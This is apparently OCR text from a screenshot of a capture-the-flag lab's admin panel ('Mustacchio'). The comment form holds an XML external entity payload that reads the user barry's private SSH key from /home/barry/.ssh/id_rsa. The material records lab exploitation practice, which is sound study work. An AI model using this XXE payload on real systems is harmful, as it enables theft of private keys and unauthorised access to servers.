 view-source:10.10.247.2
Index of /custom
view-source:10.10.247.2
Mustacchio | Admin Pa
Not secure
10.10.247.201:8765/home.php
ADMINPANEL
Logout
Add a comment on the website.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM
"file:///home/barry/.ssh/id_rsa"> ]>
<comment>
<name>&ent;</name>
<author>Barry Clad</author>
<com>Hiiii</com>
</comment>
Submit